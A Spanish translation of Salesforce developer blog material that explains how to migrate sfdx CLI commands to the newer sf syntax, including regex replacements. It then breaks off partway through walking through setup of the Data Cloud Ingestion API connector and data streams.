
sfdx force:org:create -s -f config/project-scratch-def.json -d 30 -a recipes |
sf org create scratch -d -f config/project-scratch-def.json -y 30 -a recipes |
Se debe agregar el subcomando scratch .El indicador "asignar organización predeterminada" cambia de -s a -d .El indicador de duración de la organización borrador cambia de -d a -y . |
sfdx force:source:push |
sf project deploy start |
Este es un cambio significativo, pero el nuevo comando funciona para todos los formatos de proyecto (fuente o metadatos). Anteriormente, necesitaba comandos distintos. |
sfdx force:user:permset:assign -n recipes |
sf org assign permset -n recipes |
El tema cambia de user a org y cambia el orden de los subcomandos. |
sfdx force:data:tree:import -p data/data-plan.json |
sf data import tree -p data/data-plan.json |
|
sfdx force:org:open -p lightning/n/Hello |
sf org open -p lightning/n/Hello |
|
sfdx force:apex:test:run -c -r human -w 20 |
sf apex test run -c -r human -w 20 |
Si está buscando otros comandos, la documentación de CLI proporciona una lista completa de comandos sfdx con sus equivalentes sf . Cada vez que reemplace un comando, asegúrese de revisar sus banderas en busca de cambios, especialmente si usa las banderas de formato corto (un solo carácter) ( -o en lugar de --target-org por ejemplo). Puede ejecutar cualquier comando con el indicador -h o --help para obtener su descripción.
ℹ️ Edición del 27 de julio de 2023: en lugar de expresiones regulares, puede usar un script de migración como se documenta aquí .
Cuando analizamos la migración de nuestros proyectos de aplicaciones de muestra , sabíamos que necesitaríamos automatizar parte del proceso, ya que había cerca de 1700 referencias a sfdx en más de 200 archivos. Para obtener los resultados más precisos aquí, asegúrese de agregar un espacio después de sfdx en su término de búsqueda y excluya la carpeta node_modules de su búsqueda, como hicimos aquí:

Comenzar con una búsqueda es un buen primer paso. Le ayuda a darse cuenta de que tendrá que migrar sus comandos en un par de lugares, como:
Luego puede ir más allá experimentando con una búsqueda y reemplazo de expresiones regulares (RegEx) en VS Code. Este enfoque es una forma rápida de iniciar la migración. Funciona bien para la búsqueda, pero no es perfecto como reemplazo, ya que algunos comandos requieren actualizaciones manuales. En cualquier caso, siempre pruebe el resultado de sus cambios antes de enviarlos a producción.
Comience ejecutando esta búsqueda RegEx y reemplace:
Tenga en cuenta el uso de tres grupos de captura encerrados entre paréntesis en la expresión de búsqueda y representados por signos de dólar seguidos de un número en la expresión de reemplazo. Los grupos de captura le permiten retener dinámicamente ciertos valores (palabras como temas, comandos y subcomandos en nuestro caso) mientras realiza cambios en el resto de la línea (reemplazando los separadores de dos puntos con espacios en nuestro caso).
Si desea obtener más información sobre este RegEx u otros, le recomiendo que consulte regex101.com , ya que proporciona una explicación de la sintaxis y un campo de juego para probar expresiones.
Aquí hay un ejemplo de la entrada y salida en VS Code de la expresión anterior (no olvide activar el modo RegEx como lo indica la flecha roja):

Notará que esta primera ronda de búsqueda y reemplazo no es perfecta ya que obtiene algunos caracteres de espacio adicionales en el texto reemplazado. Puede arreglar esto fácilmente ejecutando una segunda operación RegEx de búsqueda y reemplazo como esta:
Una vez que ejecute este último RegEx, todavía hay un par de cambios manuales que necesitará para operar. Como vimos anteriormente en la tabla de equivalencia de comandos, estas son las cosas clave a tener en cuenta:
sf user assign permset es incorrecto: user debe ser reemplazado por org .sf org create scratch -s -f config/project-scratch-def.json -d 30 -a recipes es incorrecto: el indicador -d debe reemplazarse por -y y el indicador -s debe reemplazarse por -d . Afortunadamente, la mayoría de estos cambios no son demasiado difíciles de aplicar y puede migrar con bastante rapidez a los comandos de estilo sf . Lo dejaremos con una vista de diferencias de GitHub que resume todos los cambios que fueron necesarios para migrar una de nuestras aplicaciones de muestra.
Eso es un resumen de esta breve descripción general de la migración de los comandos sfdx -style a los comandos sf -style. Vislumbró el beneficio del ejecutable sf y su nueva sintaxis. Esperamos que se beneficie de nuestra experiencia de migración y de nuestros consejos al actualizar sus proyectos.
Philippe Ozil es un defensor principal de desarrolladores en Salesforce, donde se enfoca en la plataforma de Salesforce. Escribe contenido técnico y habla con frecuencia en conferencias. Es un desarrollador full-stack y disfruta trabajar en proyectos DevOps, robótica y VR. Sígalo en Twitter @PhilippeOzil o consulte sus proyectos de GitHub @pozil .
Agregar a Slack Suscríbete a RSS

Esta es una traducción que desde EGA Futura ofrecemos como cortesía a toda la Ohana y comunidad de programadores , consultores , administradores y arquitectos de Salesforce para toda Iberoamérica .
El enlace a la publicación original, lo encontrarás al final de este artículo.
…
Salesforce Data Cloud ofrece varios conectores predefinidos para la importación de datos. Estos le permiten conectar otra organización de Salesforce, una instancia de Marketing Cloud, almacenamientos de datos como Amazon S3 o cualquier otra fuente admitida por MuleSoft Salesforce Data Cloud Connector . Para conectarse a un sistema de terceros, puede utilizar la API de ingesta .
La API de ingesta es una interfaz RESTful que facilita la carga de datos mediante programación en Data Cloud. Admite patrones de interacción masiva y de transmisión. El patrón de transmisión usa JSON como su formato, cargando datos en micro lotes a través de la API REST. El patrón masivo, por otro lado, emplea el formato CSV y carga datos usando trabajos.
En esta publicación de blog, analizaremos cómo configurar el conector de la API de ingesta y comenzar a cargar datos mediante programación utilizando los patrones Streaming y Bulk.

| Ingestión de transmisión | Ingestión a granel |
| Al actualizar pequeños microlotes de registros casi en tiempo real | Al mover grandes volúmenes de datos en un programa diario, semanal o mensual |
| Cuando se utilizan sistemas de origen de datos que se basan en arquitecturas de transmisión modernas | Al usar sistemas heredados, donde solo puede exportar datos durante las horas de menor actividad |
| Al crear eventos de captura de datos modificados | Al usar una nueva organización de Data Cloud que desea rellenar con 30, 60 o más de 90 días de datos |
| Al consumir datos de webhooks |
Para configurar la API de ingesta, deberá seguir cuatro pasos de requisitos previos:
Veamos el proceso de creación y configuración de un conector de ingesta para comenzar a cargar datos en Data Cloud.


Supongamos que tiene acceso a Data Cloud. Para conectar una nueva fuente de API de ingesta mediante el conector de API de ingesta, vaya a Configuración de nube de datos y seleccione API de ingesta .
Aquí encontrará todos los conectores disponibles en su organización. Para crear uno nuevo, haga clic en Conectar y proporcione un nombre. Para nuestra aplicación de muestra, trabajaremos con una empresa de energía solar ficticia. Estamos interesados en recibir eventos de métricas relacionadas con el rendimiento energético de sus paneles solares.



Una vez que se haya creado el conector, necesitaremos decirle a Data Cloud qué tipo de datos estamos esperando. Para esto, necesitaremos cargar un archivo de esquema utilizando la especificación OpenAPI. Este archivo de esquema tiene requisitos específicos, así que asegúrese de consultar la documentación para obtener más información.

A continuación se muestra un ejemplo del archivo de esquema que cargaremos, que representa un solar_panel_event . Los campos clave a tener en cuenta incluyen event_id , que será único para cada evento y luego se asignará en Data Cloud como clave principal. Otro es customer_id , que nos será útil para mapear el evento con un cliente de nuestra organización. Finalmente, date_time representa la hora del evento.
Una vez que carguemos el esquema, podremos obtener una vista previa de sus campos y tipos de datos, y luego guardarlo en nuestro conector.

Ahora que nuestro conector tiene un esquema, podemos decir que está creado. Sin embargo, aún no está listo para comenzar a recibir datos. Necesitamos crear un flujo de datos para este propósito.

Nota: Dado que los esquemas pueden evolucionar con el tiempo, también puede usar la interfaz del conector de la API de ingesta para actualizar el esquema y agregar nuevos campos a su objeto de datos según sea necesario.
Ya tenemos listo nuestro conector API de ingesta. Ahora es el momento de establecer una conexión para comenzar a importar datos. Para eso, necesitamos crear un flujo de datos . Una vez que el flujo de datos está activo, podemos comenzar a ingerir datos en Data Cloud y almacenarlos como un objeto de Data Lake.
Para crear un nuevo flujo de datos, vaya a su pestaña en la aplicación Data Cloud, haga clic en Nuevo , seleccione Ingestion API y luego haga clic en Siguiente .

Nota: La opción API de ingesta está deshabilitada si no tiene ninguna fuente de ingesta conectada.
A continuación, verá los diferentes objetos que están asociados con su esquema. En nuestro caso, seleccione el objeto solar_panel_event y haga clic en Siguiente .


Al crear un flujo de datos, deberá seleccionar una categoría o tipo de datos en ese flujo de datos. Hay tres categorías: Compromiso , Perfil y Otro .
| Compromiso | Un conjunto de datos que representa un compromiso basado en series de tiempo, como un evento, interacción con el cliente, interacción web, etc.
Cuando se selecciona, el menú desplegable Campo de hora del evento aparece en la interfaz de usuario. |
| Perfil | Un conjunto de datos que representa:
– Una lista de consumidores con identificadores, como identificaciones de consumidores, direcciones de correo electrónico o números de teléfono – Una lista de empresas o cuentas con ID de cuenta – Una lista de empleados o cualquier otra población por la que desee segmentar o utilizar como población inicial del segmento |
| Otro | Un conjunto de datos que no es un compromiso o un perfil, como información de productos o tiendas. |
Para nuestro ejemplo, dado que estamos planeando recibir eventos, seleccionaremos Compromiso . Mapearemos el event_id como la clave principal y la date_time como el campo de hora del evento.


Ahora que nuestros datos están configurados, es hora de implementarlos. Después de revisar los flujos de datos que se van a crear, hagamos clic en Implementar para activarlos.

